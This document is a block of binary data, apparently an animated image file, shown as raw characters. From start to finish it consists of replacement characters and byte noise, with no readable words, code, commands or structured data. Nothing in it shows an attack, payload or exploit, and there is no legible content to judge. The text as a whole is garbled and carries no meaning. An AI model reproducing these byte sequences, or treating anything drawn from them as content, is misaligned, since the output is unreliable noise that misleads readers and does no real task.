�N�V}fG�j��B�F��0��P��|Ō��[ʷۭ�,7qw?ԇi�d]�tl�[���tFW�5WPp� ���@�zJ�����z�'�i舢�C�A~A�P�`V3&��W�n+�B�j�@Q�Ь�|_2�������1\�<l�ҷC3$r~���[��NY KR���i� Q ��z
��ܨ1i/	��[F�C~6yF́��r�]S�E;%Ft�VŖ
�s�ׅgʷ�I���|K�.:���XC=Qq?�җ�۩b����W��ڃG�C��	Q�ף��ʗU+݊������]֜N-7{؍i��t��p�1w!R%��Y�ٽ1	s��~�@��|�.i�6��4����2�?mty��d(3-
�>�2*bK�LK 
J���|�ͶB���0�F�v� ��?!��cJ���o=V�B\qT�uW����P�M�췶5��}y>~).@a��N�F!��<�;$��"+�����Q��°)
;��y|�)�Йʫ�����v��6h[�EA<�1_�Y�;� ~u�}��|�����?e��eЃ?C�:��[����Ƃ�@GE ������j���I�j���3�(Y昷�.��F5��5���&+�"LɊ���4Z��٥��}�d��D�@^�FΆ��8��%A�nT�*>2����6
���1�ܑ���
@x?��gg�lN\Y�wӛ"�uT�[�|��z�֠��>�;|}��;�
��g�D?���67�W"W*2淚��Bb��k���<�ޫ�y���)��tr��k>f�Y�r��EfD�w*B���K�M�dZ�^j���1��m�Le.�A�t�۟4%T�8Zr"�i��A���+�3���?�[�y�����x?�wN�d�&%ӂ/�ce�"a&��V�!����haX��{��|��/9�M��E;�����P�%����Yf|Xg~)�s*2We���6�a���|؟����[���?P'Kb�$N�VB^�����w���@;F�p �`2��0)���x������/������_�pr����M$� h���	G,�����%.D�P����c-c	��#��)O�[�P�	^�����Ntj��ߨ^�B��P��0!�S�c����CP��Eq;@(�5��H+V`ْ�ԗ dά���]:����#��8��t�1����:��
����@�Tq	d>��Zj�ʜz7eL�s����:!�@��"g_�+0�	\�8�T�S��H5+���I���$�'��A����&H�N�eM�u�_=����
����z\l�����J+�Ǧ�ʀ�f�� !� � ,    d d  � H��(�<F%Q�$a���x8I��	{�Zb �B����j���`R2+0_��"s�&#�p�In�F~
@��ѣD�0��R�
yH�J��8@f\ѳ`�):zDI���#F�x0́��Ƭĕw��dJ���In�N�C������>�J��q�\��@cX�̖$�c������\�0WlR2I�M}�����/��oa�t� W�`10Y��Y� ��0���[�0����ӈ͛=g��|��`܇��^�������R��S_�z��$��;�@�oeS�i�h�
�P@�Vn��X$��o<�0N]� bW���s����pG��x�V�f�
~�9�a�ą��ac`E�d�QX#x4�g�}�Z��c6��E-�8����F΃�6�yA��oGR�2l0�ed��D�\H(�T�D7��V��$<�3��lF�"J ���/��w�(~h���Y$o��lЅV��w�rWz�� @ -�"j��*��Lڕ	��d���43a�0�G��9U9M�ZdBW�z�+J%��J���(���� fǠjǒӈ?����?X��?j��(��)����XDa�����C�^=i"g�zf@4��vI6� �0�^�]�{e��\��?�0�i�\���Y��J�7q�%�kH)~�b �~,2���rhj�n�` �x�/#4s������� �TR5\�W���S��FPJItg�x���Jh�y�jƮp/#�n��^�-v�R��8;�0}ř�W��ٕ�k�(=����L#�V��B"�hah�lA��k��7�Xo�����:C�)�II��p�'Jr6ô��$����18¶°��ү#��{���ϥn��h�|�(uBQ\���G�t���B��]�i�C�ȱF� Te`Ĳ��/��N}�ȝS�ǰ��a'p�/ f?�j(�
G�44��  �0dJ��`��䕚wY�j4;����W3P�8;�B>��q\�I�q���L��qf ��t���ECǥK(A��Nj�c���kB"50$� ����p��B����O�B�M\}�(��1~,J�aiԈ�IP���
6�G�Kk���?(A�$�az�A�&� R+?�b��$~d?�2�ыF0V�D[��dp����p�#ڂu2��w�"ֱ}J�ʪT�	��u��Ϭ��oeq	#�-s)�^���5�Q2����) ��'(@��
LB��@�QF"�T�cs � ���,Gы� ?���:��� l"��%�p�I���2�aC�.�C4A�*�_�C55E�9�H�r�c� ɑ�ę��GN�9�������_ c�D�&A�����3��OL``�C$(���ή|/[YD�;�C[�4  �B����DcIH�A�\a�=L�R���F7& h����0� e�u�p��ЇH<`E\��28"vp,"*&�����	�=�X�)2i���9�t.���
�5�A�!	�HB)Jq������>� d$Ϙ @S�Z���ETm��;���BC^����[�%g
��<d�U�\$r� �@P��%���n%Y�p����e�,Pf�B}?8��8�G��x�R��~���&�������dG80c;��W�Tz�0�!������A���Fdx�Et����0��BP�n0�?�؄����v�B��� &�����vv"�d`\�a�E���d���(��]��;P�u�#�?�0�
�lC��N��2Kqx�5��fQ7`�����=@���+�VC8������h��Ӕ8���*p��z�7(`��|��*��"| �?҇����Ռm��e	�@5�La�=d�800�2�D�v���J6�s��/�����p�/�X`P ��bsk�2���m����Y��`n=X����pqk�$̘��G΁2���(�� ������C� � 6]` �x���ZB��3Ha�.Sn�{+��8�W�q�$ ���vS�#,����:�ڣ���`�s�����E~>"� oV77����ݚ�`!I�ive������T��:����9�j�r9�9�+ε��"�����Aqr�{+�fzF����]}+�z�ea��(�f_J�s���@>@t�q�z2g�<�Q��p�2P
�ӝ^n��~��e���h���f(`��a-��<���}���;A���=�s~'( ��0.�V��>],K6
��%���#r4�I�z��aS�" �-^��@	2U p�����yj6y XcE!�_ɑ��fNg �GKѧ�LFK`!�r�5n@r��V<0���g{p�b �m�6(E/�f]���Nw5+{�|/h���P�;S`� 6����P 	�����Vp�pf�~�J�*�B�At�ah�g1T���Y���)�Dq�)�o7�����A�<p�wm�fv��c2@
�T_IUw0�|�PX��v�p)�y\6��S7�)} ��$| �jȆ7�6��5c��c��
��~�#"Kǂ%H�&hHA�i�|#@��x}( l�B8S�� ��Gp`	�G	|0�H���m��sq�
��q�?�EK�)���H���Q�؊3�S���a	~` �� ����B��x�1j]Q�ubB(d9z`<�<��'��H^�BV��(u��I�R1�	��F@	8�0{7�uP�(�I��K�mWP���*'�jзd�����Qa�cQ���h^�������zu��I2�=�4�bb�3�&"��� ��J�rE�az��&c�EF�<Q��6@e䥕0Y32���C��'�0��V| ��p�X
�6��� �tiB�Y�`�t,� ��1��qi�/R������ ��"@�<	jE�4'��U'³pk���X� bB��{�Qg�����9�,(�A�a-�p}^@��T�}"�$@��H	37{�I0�J8<��p���!6W?�hP`����R{���14�rH�E4F�!���ׇed`S�b��yhxPjh{��W�%�t�T�ǟ@
�rI�EY��`��π�����'�X�s% Q5`u�cu4#S�h�P�*�F@Ti(S��W`�GtxfP�-
��9�A
��
� Y��YY� MV%��k1q�!(1��I��I��Z�u� M��/�rPG���V���b�؉܂T��;�q�G� ?��� 0Y� V��TB%%� x�\���k^�h����z@suDu�� ���x��Jt��#'p�?�?@
?�'vVF`> �#�t'����� V9�;�/�E>����0@ej�#�(����}PE�����0�P�!�A<Hf�W ��  y�.�U�p�j���Bsz.�".+i4TV_hu�`m����/�� S�y��t!���L1���z�u��0y A�6��o�pV"�
h���X���*魷9��)Ѣ�����@�������J��:yb>�'pa+P.�ޠ�������XT���(�Cc%n�\p5��h�2�RoQ�	�	#*��)f��J��r/�P&�c; `� ���G���n[�d��*h"&.#�{�I in�}[��8-��a��@��O(+T&��/�a�[b��}e�}u�Ѷo8@8�����@
�2��:�&�/���� �����kS@e"�	�E�T+�� @�'��5cK��{V{E�g���L�ƶ �`���~R�B� {�eX�/S���X��Ww��
�K��Xyp�� BP����+}�G �Gй����{I��8 � �
�p.~b��wk��R����)D�V��	 �V2�*P� B�����{�(l�u�B ��[â��*�	K �#�$Q�����
(�	��r� J�cC���2��T< ����<��{��;�)d}5���ubf��	 �K��+Z.�K�Qb%���h�|Xo�e��B8��(
A1�U|�=Y����|����'�|�p6 ��7@Þ�L@�������;�k�+{�,�L��~�E��ܓ�|P$��p�쿡 	�p],	Рq �[*��v��y���mʇ�f�qw�N�6_8[�}|�/�5M�F0�����'@��{�B���,]�  D�࿝��j�Ó`ݠ�<.�1((rH�"�B$i0PVw�F���Y�VpӶ*7��f��
+�� 0���;p[����7ʨ��?�Dl����XP�k���P�v�@��y@��
�p�{�gſ P�X-	� ,�
� ��z�3M��P�����q��&Q�U��a�/V�(p
ˢ
z�I2��5yP�g{�Y�W���B� Pϒ�|a�ա`�yp[�y�����?� ������r�����1�ˍ�7��*����M&�e�m,]� ��`L�}�!&۟��@ PH(Q�9������a�r�h� �ak�k+�W�ސb.P��0�C�G��7P���W���@��0h�%y"$qK'Hq�xS2�Z���k{I6��gŬN�{���� �]ϊ��܆v=fsF6�|H�'� a�/���^��h �)`b��,Zސ��d�ĠĀ!@$� 	� 	��|d��-�1�M�~q��7+�ښ�:+�R�k���
�1l�6l�>��m�ed��t^�L��5c&�{x�ډH��z���kVf��Z��ĉ���X�e��Z6L���W�"�)��A�銐җ˨,��vE�	����ˏa�c� {`W0 HA���
W*���7!���[ؔk�e���}�`�̺G,+�X<�nU���яofq�]�0�Ѳ21�,8%3�p���n �-솝۔k�����JR�� :��Ta1t{.����:�E��V3S�����;�C>Q�� �Bo_�g�ܗ���V�.ܸ�#�f���?����X�wl ]�������7�/��	{��k�ݿ ����B�4��!ZZ���m0�v|��VNK�q��0� WSw�h����H��B�eݾ�	{��B5I ������H�-�1�T8��DKK5{��d/�ld*�,�����Wȝ� ���ٓ@_��G����q�-*��j��A �h ��?��P��@����a2�����ȍ�e�gi��-_-������ʑ�ğd�  0P��=�n�JC�B9%��cd�B/��lDc��m22��	� ز�O�H�"͉ԇBN����ë8q6t!�e����:�JF�.3`L5�=�2e����n@�CA��aM������ε��_"r%w�@i  
0����!x�:DJ��+F��yd�+RC���l��g��*�dI�.@�<"֧�,?��Zd��B��;Z�¡
F"W�u�ć��*̔9�&N��,�y�P�N�Qs��0:�XP����,�w(I*[�ʑ�7��\�y� 7�?�a�M���&8��h��
T�# ��`��6o�� Hy�;��O4X �+Xԃ�, �8�/�u��m.2 �'.��8E�	<n:'�1� TL0]@ �|J3(�"���B�1��
E�"@���1��,�(�	MX)��l�)c
W,�-(�Q. L��M����|�� ���iJ"�҇�J����DR�"�)��3,0s�p>#�9��o���"����,����LĈBMTAo�p���;B''�`�07���6��N151�J-U VD�%� G�9ei@Z��"�t£2���D��9���ߗ
���I��1P������T�O�=�L��1UEL���9^��]P��"	��Ǣ>�� �f
�AQ ���F��_�$T�n���
z����Q��Jq"`#�0�]%�Yd��
w-��M^�?TP����f��c���a �2D��1�ˇ�2$*1�s�4F�j�xF��������d�����0������u�&B &����P��q~��1�������S����j �G(j7@�d㬵�\dץ�O5b�C�6��u�@���~YYݦ�+8:Jy���r�po�!��:1EC�+��j 7�z�D�(�H2D��ILd��
�h����yBp>��&}H��D7�:�I�gR_������L�>t;�hQ3�l5 �^���0|=%� � Gl��D�
K��&�0A
VЂ�����͍g7����>#+���h����~�K��g ��&�A(!�B��$D0 Z�B�K�^�(ſ �f`���w>!P��%�[���2�vK�BDC<7��{ ��`5V�I�{��\�@����`"I!����MI�d? �2�4��XfD-|��A��\!+{�!������AV�ù "�a8���$!X˿�D� ��"Φ�
P��x��(��n�3�e�� ��_j�!�'ͬ� �\-6<�U�t+p��q��\A$S�3����OT�ֶ��Q�@1~���s�^�1_�B�	�m2��Ш!r�r�0.*NW
���JP��ْgC$;�Q,J�B<;Ρ4�O��Ę�2��>C�t�`��B�h�Q�a80�baT�f4���I_��Q�ؒ��T?ti��yt�\$1���ƪ�(/-&)P�Sz`Em�$��8�� �E9.��q&�
�\� !� � ,    d d  � ���p�è��s�C�p0`���v��Qc��F @�K�1+Ɍ9p`�-c0������+nñ�Ȧ�F��1sf �C����(����y��'��\Y`j�:~[m��jcG��`��ɬ8��re�l�Ѻ�Ϙ͛V���	T�L�F��д�L��J=�$��q���cj	E�e�r�8`��#�<�tRnݹ������&M8Dl���g����@Z��㦑%7�#̆+&L����Y���E�
c+R���1�e�:�9P�bwϢB%�xq���#�J2u�h�P�NWԅu]FՔ��vz�BK\�4	]dS�������[pC�H�?���@�L�C�8��+0��@D,1�E�X�ij`�{Y^]�ԥ�l�9 �&J�o����o(.@��u�b���>8!�&p��W���;�SVZ�`�F��*]��$E�D�È`�$VXA�O�V	p�5�~�0��Lɵ8&j�[���hF���W{��-����k��%�8|�So��aK5VcJ�"��Jy��B7���.0�9�H#��*Xi���%J�w\R�깔�$��4�n�h�c�ט@��b�	@@k���Xq��E��DR (��]6���L.���$-�TSM��&o�7%�?0�Qf3l5�����Ef�]�wn��
�$�^�8+��08��@�E�SSpX:��GϫT���D���X�YZ����ɐ#�w�\�p^�\��%�͵�R+��S��{�?��,%G;]�_����dY�@H�t׶����,Ì��0�3�I�4ƌ���J�̓'t഍�`
�a���X.?��0lR�%���x��<>�J�P>�7�M������E�'c)�����b�zX�?(̡����0���ٓ�r�1��pIy(���!��J�T�24/��c�&Z����X\/��X��lEY���B��5�=mA3���9&�Ӝ���,�	�i�a�= J0 {���/�#O��ƶ����J�R��2�|�F\ɑg�>���� Y���B���I������<E񋔌����ETJ40�$t!Zj�E�2�U���R��>�IF�4d��g7{1��@�/'��� ��/穑:;��WJ���L`,��</���� t��p�O(��R/a��d�ި+Kȥg���: ��8D!�ѓ�0^f�@x*���]<�� �J0ТKIY�n	5� �z���!>�JֱwL�X�K@��x������F��*�J�=hS
2��`�K�p9D6�h�����Nr���P<���1������3�������E(�HP�R�T�!� ��@�hT��hQ�uz� F��d�"[,j���Pʸ�0���O(���@ �`���aH�>�)�LUy�4���!�P'��!�"����8@�� �8x e�E�(�,f��g<@?P�!���=�l��	�p�WRbo��A�3
]���i\E�`'���0��Ӻ��Wt@7����CT��@�e���<@�5�8*2 Lh }�)8�9�c�	��:�ڻ�+z=٨��=�`N���
 p*8 np�_D� p?�a(У��%�L��H y�P�N�r�i�	@ؠ	��<�o92�r;�,lX�54xJ(��=�!��^�WЃ"��T^ !���)`�LpeP���Fi�%����z��豁<B���+ta`�B�h��4�0C�#n`搈�l�( q�� $K&	N� ���h��.E���*��F{@��sTl�2�)1�3�9Y��3��7� ���p8�W��ϔ��8~Hh�E����LPe��3�F*R7�Tp:�W(gC�Y�~�ԥ�?�QZ2��u��@Wl��w��c+l�i��)<����:˺]6���n�c�pbv 7 �_,Cwj�0Y��݆kt����B%��G��LG���Q�ѬcH�_ǽ'�o��  ��!?�
�^<�U������Wv��@!M�̨$��`G:�z84�@tq�C"�h3�M�2��w�a"��$���p�ؽ�m�;M�@��t���+��2�����O�#��D�m�3�8dk!����\6���~�T�U��Z�l����;�P�-��}o��=#&��!@
���a��^���Ϡ����_ �xvov�L6iv�����7ޝ�t4H�g��0T3qA����0pJg���}ޅ���>����M8����O��m?u���{P�H��nR L�a��Gw�t�ұ�v$�a��7}�E1[�X��t�Q'jR��J�7
`�1$�}>�]��[��w�f�BB$�7���yV0�'�hHPQ��r<Ё>�[>�]]�����v�F��18D��!Q'!�+8��J3������M�m���EXXq�c(wM�2�T3�CTڲ�c��1�;`H)P� s1�_0�7g�q 2@
��e��v��P�Km�-�?�H�� k1�7HAA�}Px�7@^ڧ[Jx���
����Vhi7T�HD$�Wx�8���haH�@	�Tx`v4W��U_@ ��aN6o��T-#!��c'`�z��0��8z} ސ�7�@pF���U
���uue�t���H5C�ֈ r��-x�JFP� ��\�PW���� ����t#wUo�(��:�88��ؘ�۸�J� 
F��h2�}0��D������[iRw'Qh*�3�STԂ��#�ʇP	��g�]H{@
��S����vN�q�A�@�/"03 ��W 4q@2��JG�	^7�F(�>�T�ђFX2xuc�p��k�d�:e���m���g���JMa�Q���7��
k������[�f�@
ϥur�� \I0 q0��c�akAA�P?��1N�I`�g�m c�X\Q	Q�@_,�Y?�p`X�5g�����?G �B��#z����l�����������HX�0&և�;Վq���������@���:!�W 1�1'Wx��)�`� >���.����01�֗z��\7�p�>�� G�B��(�&T�3�q ���)����u���Y��x�@�W!\�(s'
 PjR����ؓA-"�-�3�����8B�HA?�&>0
@p�%s2"#.�'0Bpy���*�����	°Y�f5)8q���FBr��jqg�3�z*� �
#rz�5��*�G��9����	}� ��W~�#/�2 ѥ�������gHV���B�`�J*#s
 BЫu:S���G.@y����К$08^iD�-� 'U㨯��s�Us`S�zq��0 0u�*0S�ڬ*��Z�3�9ɕ ʭQ(���p��G ��,`�s0��B  ���P:���z� K���fQ��fq�]y�`�-�R��3ՀC�"���`5E	�ڱ{��Z���� `PzH�M�ڧ? V;��?{XZʪՂ�A8�>j(AqG@	<��p�G�B�G���z��JЬ8P8��Nl��y�e��z�����hv2����y�� �B��pv
��
 *��HK����W��.`�@����� �8`�3��NgH�q�{P��o;�Gp���`��p�m� ���v��� Ee��q�_�FZ��xYgH�z��ʮsJ��B �Ґ��P�x���ʛ�ڤV����:�[�ؑ*#A��7�{[%���b�Y������ � +�y���[�̋.0`kf*	:�3�*W3��;|��JDq����	� ��~�V��������s���;�+�wY;���:T3��do��ne���-l��.���' 	� |�áãK�E�C��� 3�F|o���_$ ��o*#'�R��
��� �P�*@��{�y�y ���Q���^j<���,�P�Z�p����2e
Z��u��z�`� N�F���KP#|{j��P�pɜ�u�����|ʡz�tj�� )ڜ��F�c����7"|�f��e�Jj`��'�  �S��,' ʹ{�S��X���Y82��� ջ�yV[�"�DW��z�
)0A��uV�
����wz� ��ź�¥�@�
�v F��<�ّ��Y��&�{�
�DM�Ǔ	=����� y`�9�y0]�a���� � ����3 3�"�i3]�
F��j��	�y�Z��	\�����<���V#k��I��;��c�W �� K�F@�����_��=q�¿Ǘᡩ���$*��FF�F�S�5��5b_SIz��J�3K������A�́���X�Qz�aGm�CT����9�
�8�
�P�ؖ|�Ǫ�>}������e\�xֿ`��<Fy��F+�h
;6���  ���-ډ���E�
�����U�&j���Lj�����}�� ��"x�0�I���`Q@��mܖ�	�}�+\&70q�����z�� ��I
hXX3���"*NT i]��АJ��� )�mK��mêW��m�f}f �0a��i>�h�v��F�]`_�s�m������?��[U�}t��@�r�ᩇM�*�[Z�e�bLg
���QXs�
{��J@Яd�v��.6��j����S�k�'�/��IIvN�[c&c��@ɤpֺ0|n� 6nH^Ի��Ŗ��vJ�B�m;��͐��i����}0�tW�l2F�&K�?Q�� .0���P3�8�1����������S���<���e}юp�ZX�e��Y�1�����졮	�-<g�Vb]��+�{@	�A]_�; ���HneX[�g��YP ������ଐ�|^��Pi��n����bB � ��P�GA�������~y'i��ʝ@��� �c�k�k�>ͩr|�>��L����А�vFXƆAWt:��]������?��31轺�H��HϮ7��Q�ឆ0�&;i�5��T)L)�3��e_̎P��Z������_&���o%�)$����vFL#i�L  ��{>ȍC?�j���Ϯe2��M7�e�DMfMik,]�'Y�j�����������'���߮���E��@7O��0��p^w�:]L��?�%r�jp	Q�	ſ�����%%/3����rZ&���@��C����uW��Y�`,g@ܞ{�M�ҩQ�(sX��qΜr������$��i��	'dΤY���>n���cԨ���;�/�?C��̀!�DA�{h(��C��ad��c���(Ѥ�ܰh�$G�e�6}��P���s�������BI���l�(0�(�u�ԪT�a��I܊9�n���cVfGN�G�$I+�lN�Ǻ�j�2��p�s��Oe@���G�0=zP,x0�Չ�>L� �%�zd�_fV�֒\��t�	B�8A>��ٴw��1JY �Q�|�p�L9T�P��8D`�+�4ǳr.9����q��f"	  F:O��:܉b~��86@��.�H1S�
����h��"��&����H�X��d����4�&� %��K�i�ɉ��
17��Ð��8�$�J"2řl2�a QAMd�!���#�'�T�	6��+'*5�D5 .Ư�HAeC��2�= ��!L'�*F�� \�aeTMz���!G��%��	 !� � ,    d d  � �;���Ix�J2�����c���v��ac�����cϦl+V��Ϙ�VXVLV�ȤaFX���3�L�X�
�OK�?y(�ĉ �`�X��F�:f5�@� \��\)��?Zd+�]ӠO�ou%�s`ݥ�x�p"�
�X~ءq뀋"-P�v�Oc83���MJ&�4�Y��vZ�����a�i��/���F����r`%Y��,%�\Iv�Mp�f�?�2KW��ƿ$�.0[�Ռ�i��g 
#�*���1Zi!�9Z4PA��%�oB��%��	�@1�	����h�� $}RE��
����A�T$�d��3�q�5�?%V$�~?!]A�At���s�D�-��F~dK<`�14���f	��K��K)��\g��"s2�E�r��0��K,1��ǣE��om����Ʒ�r+p��&9!����S �
�A��hP�9�?q��ƓX�%�p�3�?����O�q&©�UQh��R��`�(3�I&��එH#��V���oK֥d|ƨ$��i�Ԟ�굄�w�9�O�ڽ�H$=(�V#	+�
�9t&i�K8��@��+S����?��2����o~��t�� ݺ`l�Dm����'���,:p�OJ�+�pq��: ������L����T�i�Z3DL��}��ſ�P�8�tb�8�\E W���n҈?��Q
��~ �%�8�b�\�	?3��E�n�CG#1�4�ل�i/?U�֡�?��&�������.c��c���!�A��)H��^t�K jLR�L��2�%��jP�/���"D���A��T�#���בW��+=�3�)?'&�aV){d�7K��R����;�Y1�T�&Nn�g#A�b����>���r	�_I���v�fGh
L�0x���@e��H-Z'�1R`�h�06<�/rЋ�z�����:��l�f�dA���,d��l�e4�L�򞓹8�`����5΃��P�FE��wPh 
F$��?bHC�����aL��M��1�"����w�۝|�2xpleӀx�3�,� �K�:B�,���4,޼&1�2��` h��>�  A@��,оM��p�(�#��q���I`�C�YP�k� �n���a�<C�X�$�A	������A�ÎÓI���u@O	Ӂ��?
2t�ك2 ���xI� e��x�?��O���?�@�P�e�;��Xbɟ�7p�b�(�b��X��c�,?xF"D�=�)+ ��0����2�� �\�B�����'� ��	�cEֱ�-����	�:��i	(̕��@
q� =�T���3���|pzȓ���E�gJD"�P�
(��"����d��P��P�4Kd�VӚ�E�*UPDD�-�
`��~���cIdU�T� #}�~���!{���q�� -܊�b�\�$,������.)�(������Q��0�);q�J��R����fK��(�WkG��]��g��$2i�;2���GА5��` .���x�>�ɏR�k7+�T�b=��z�C�����	�@)����� Wm�P�g�C&�V󊍓-��/�`�(��k�	��=D1A�Cj��0	8"0���6�RL���A/{I�+\�L��`x��a���p��Fq=`_���G��?���г�����E,l^�.��"T��A�]�a_2�0���,�d��@Fv � L`g��&=�>.���)��� \�	��&�RS���qm�. ��t�&0�(R�\�q�*P}�Z��AN�����}8�&��8bx�s���>����@�sː�C��X�_�� ����*�Pe0�.���ڛ�Q4�誑��^8 �@p5��h��1P�7B-_�h 2@��[��;bAV^`�1Z/��W����(&��5#��;���F#s`�:�Aמ��q@O7*��@�۽��Aj��Zɸ"�6��g��¾�1��eBr��C\�����zT`�(����8�m�}Z� r��З��fz��8�T,�@FRa���/���`��Nqh� `�� e�@	�P���������K�U95���M_��b�?�m�9a�_�oZC��F%�k�a �+��f�A���]x�m��\�Lg~�D�N^U�.���X�M� u�f�K����=k�A��&@��u� ��ft���8~��0��*��	���f<c}{� ڄ#�����#�Gr�g'�{��9; �&��j�Z����v��� F�my��D�Xk28l�&XΓ.ݡT�sc��'�9��� j�V��58�Z�
��`pW�m�@_7 #4X0��1,GkH��1�~�,a4�o��������>��=�pw�A�0A��0�<�Å.82h}�6E��#��!B:��~"��o��E�p|?�y��wUqJ�7�3�Q���D֊�ETahKE.;�9�12Q"1{��o�����|� 8US�}�' �m�Pk��q�2p�� g&`h1�p�#?�&A�?@��!# ��5@W�h��u��TwH�a@
�T.h��@
�`���"na
�B1iRY��a4A3j�1YAp8�(��t���,�y���wg2@
�P
�z�gLe{���4YAH�F"4ܥ��  �vu8�s� Y,&YX��cEf��7�ob $ QE��B�W,U�+EID��|��A��iFA2qt7���t3 ��ǊB�cb��a��Yg"��rB�"����wĨS�A��`���b�qՈzX�@@
TY��%�	��a�9I�)�"�s8	����	q9\�^�`'B�㐅y����)Qa� &p~ZZFCH��2���W��N��FsU��|�'_`�8��&i�Pa}�W+]P#��
Q�D�W�kW Yg�&���+���AsC.�9X3�^6U��i�0��5��yX��tqP�Z�P=F�f���@	ZE�� ��4:�(���X3��\ ���	\�����s~`��[T@Ѕ�0Y�3�����
�@ʀ
�Ј2��!�
T�+���[1����^ 9��^A��Q�@.=c}�  �@���q�k��Y��݀��`�aEXE<y���a�q����n6�w!K%Ȫ��'��fS
�Ɋ�B��&�?����@N0�J���aw�<�@ B �8e�YE#���\� ��T�">�j����2�3sq{���'0w�`�P�K�#�����tg,C�e pp�]�8�`��+˥�P�2�Щ����N y�B`y�.���6;�aB�&�bE2��?�y�Bc�	���3\Ӕ �lqHF`wzt���@i�G>�'0�' y��jEt��H�t�A=a��P=�a����x ?���e�;h�i��P^"�F�f'p7@�Y�Qs�$�PZ[��!��.0���� �"�縓�m(��d�PS,AW��^��8�Wa �4{Q��*Bpk�bkU*��8�O��K�GH�Y1_���=R��\�^aδv�d�� ��xv�@	��G  G6 q�$)Mw�b��-����a�	:=Q�"�1 ��an���W�Z�Su����;���}�e�V�;w�k� ��b��F� M��z6��b��#�H���R#An�2��i��2����)���X�ep&��*�B q���^ve������+�I!���#nc��{��a�^PS�[q�-c3ԧ' b � ���F�� ��VA�ݓ�+i"��T���9�"�_9Q���� �p^wSp�e����'@u`	�+�*�> �k�> 	,�j��RL�P/`#i�#�b�����d)�4F##�eW�$�p�>��T	�s7#"�'�pB�`�N T>��DG	L�v,?��,7�����xB��:�(�?�i�$N�}PB  3���%;|��@q�}˸Atɾ)�k��5���د��]�C�A "9��pD�^e�
$�2���L�@�Q+�@5�����p�pp�D�^w��Ч�����+� �����`)��Tc��t]��,��``ʹ+З�P�";����Vg��	�pC���s��DQÖ�ӄ|��~<����<#��'0 �t|֡����w��p,5	��n�]�(��z�,Q/W1�W 0�w�oW�F D|d3�>`� `�KB��X�a������!E@��=����瀻7k'��@D��=��=mF�Ü<��вm���V 	�V�<w��L� �וa�Q��-��C1�r/O�`;@�ߍ�91������;�yp���,|PP� ����7�o=V����]�b�]�uË
@�w~�*��I����/��V��υ�ͱ��$��|�D��|�@��~�ѐ���3H�~�A���K�
A̴�a#6��s,���]�&�!�m����Bp�qq< ��Id�pT�X��V��K�ah�0�W�����d`�ZD�	��z��G �y0w�m�G����k��&z����m�\�>��x�T�g#�$Rz�
��DW����	�{�o׉�}b��"+�����-G�$}� �^&�Mx�A�?�BaT+�JQ� ���P2kg���I�.W�S͓��]��l�N����W�q�����M\����:� �� q n��`��JDJS�#P��2��>�&{d��`�U+P�m_���3�S4x:�J���MF�apl���	���J`p �� ��.�@�W[���-�����7���Z:c�y�N�6CeBT�_�8Q/w#�:
���� JP� 9Qz����t$�@OͼM��̫?�K��Q#�؅���vk���8kW�M;.�`J��
	����
 ��>��L[�{��{�>�  �J��Qy�ڒ���]x HE?an�G
Yx@`�e��P8�����k�S�L"�l ��eN�7����091��P�<�X��EgP�U y0��
X��p��l�0�������&L�wDş# &������ ���C�CF���oܿ����e�(�P�����S"FܓeA�0�� �2��?p3��#�O�	�,X�7ğ��-L9�/ŦMO �S�
�SV��ND�wȫ��*F"�_�0f����_�.�L�5�O�	�i�E����9��)���7�L��h���1x�wu��H��D�C	,����U�) nEF��$�����`z��$N���;$a#��ϠA#NV��_D�y�P�?.�z��,b�Ԭ�V��矊�� ����C��͢������ /`��A�pp����8:�g\X�".��+���)FD��*\D�'����C! �QGI&  ��Fa뢋v���� E�8��e/�"Z���0l��� ^ᒸ"G��(S��)c)	�:�� Y�����#���,�v�qt��4B�kK�b�ڔ��.�̢�=�),�p�0��A�a��X�.�2GDS��F��<4�qD�����p� � �!��`TC#�IB�E��G��f0!�Ki��҈�A%��HD�g�).%�0�է����N��
R��n%�0#��	��Q������."]v����qd�9p���F(�̈D�X�V</5i�NF8@� �H�"ڳ]� ��x�g�t3t�a�b/�`0��J�%`aq�CM����9�*"��Ż����I���)?��b�Sf�e���Ǉ���^e"
�-"s&��g���
�:"q�'"q5͢�3#��i�4�L�RE�����Q�����<]�pu9�O�l'f�w� 5�蕹���ä$ �����J @���ѱ��L|2Y���I&q`yZh�'�����02{��K���"RX�IQ����¦=h��J��;��w��'V|B�pp�P�_�Z8�k�[���6�iet>��~���_ȇ�\�z@�/V��������o��PD��mn=a�&d������f�9{8|�@Dא|d?xF���у������n&�����ln[!
d~BC������r���^�� H3�)ɂ��T��9'�}�w7 �1�� ����%0�A��뽌�N���=��.��abD@�>��9S�� |( �ə&�I8/z���}�sf�^�4@BՌuq�dJbW!��.a�4���� `�Tb
�#"�Wz�2^6<�?z�KHF�]
���6�Ò�8�6�
�v�*�/`�8�O��jS���,�!�!��B'D��n\g;QALC�c�Ҕ)���>��oԠ���h�?����  !� � ,    d d  � ���W
��:tH2�_�hH���S���a��j;B��Q�I��D80f�_���VX���ʊ1i�FS��"��J3@�G��҉T�S�Oi���a�<�f��=&d��o@5�hI�<[m@�M�Vf36׊��4�������M=���	4�Q�4�:]�ϠA�
��Ӛ䆆_W�b̈`�I�jE���-�t���oM�Vp��G.���C�.�Tib�@r�Q�x$�d\0�l�����9"��.L��k���B�;9rFj!:��Q���2e��p��B�d��-����Z q�V w�t�?����]���1F ��&��&a:%�QK-��(�W�q<X��7�2�&�1���I
�a-�e�Nߵ��S��G9��^ C��S�G�A�є�(I��Dq�p�	����z6RZ'���&����%�dӗ�s��2�Tz���P" v�{��h�p�]�\YipC@1���fu��j��S6��Kv�4�k���z�
�
��T��T}:�r\�aY)]� �E����VG{0S�~E-�Lى�y����m��7�|؊�?����\���<l fXef:���� ��`�M�E!]~�Ã{1���D	%+��"�oT��ĹW�땰Öi�� ��H���oZ���LB��s��Đ1m����ǞN~P��9���T\~�HJ������~��GiU2�13�ü<�J�Ӓ�<M�쒵5y�/A떶|TRu�r�i&Xd��4g�2@�g��4u���"OC�3��43���g��k��H#��Ȕۻ�K�u�tufp���$#�?���8�T�v�ʊ��8mB)�N�G\���p�2�ݹ�Lؙ�m���(���K���Һ겭�m�LNP�w�6��=7X�.}���}���!��:I/}����]:�D������� M(�����!����Cdei����Eբ��d����O�z\"(�r�g]���²��x��� `�]<`�	�7!�\�/r�?�h�lX![���FH���NW�������n0L��L�!ЋX��Ē"�d�H-� 
5��IDOn���IEW�r�ܠc�٭|��FF` ��@6dF�`�Z,?��Y2��|FG���Um�: �1�EiW$��Df���
����a���n��PF\����%ռ�
